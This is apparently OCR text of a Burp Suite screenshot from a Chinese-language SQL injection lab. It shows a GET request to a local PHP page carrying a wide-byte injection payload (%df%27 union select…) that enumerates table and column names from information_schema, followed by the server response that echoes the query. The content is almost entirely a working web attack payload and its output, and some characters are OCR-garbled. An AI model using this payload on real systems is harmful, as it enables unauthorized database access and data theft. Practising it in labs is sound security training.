 id : 3
The Query String is : SELECT * FROM users WHERE id='-1運' union select 1,(select column_name from
information_schema.columns where table_schema=(select database()) and table_name=(select table_name from
information_schema.tables where table_schema=(select database()) limit 0,1) limit 0,1),3-- ' LIMIT 0,1
http://127.0.0.1/sqli/kuanzijie.php?id=-1%df%27%20union%20select%201,(select%20column_name...
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/kuanzijie.php?id=
-1%df%27%20union%20select%201,(select%20column_name%20from%20information_schema.columns%20wh
ere%20table_schema=(select%20database())%20and%20table_name=(select%20table_name%20from%20in
formation_schema.tables%20where%20table_schema=(select%20database())%20limit%200,1)%20limit%
200,1),3--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
INSPECTOR
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Sep 2021 13:31:15 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 329
6 Connection: close
7 Content-Type: text/html
8
9 id : 3</font>
10 <br>The Query String is : SELECT * FROM users WHERE id='-1ß\' union select 1,(select
column_name from information_schema.columns where table_schema=(select database()) and
table_name=(select table_name from information_schema.tables where table_schema=(select
database()) limit 0,1) limit 0,1),3-- ' LIMIT 0,1<br>
? 搜索(Search)... 没有匹配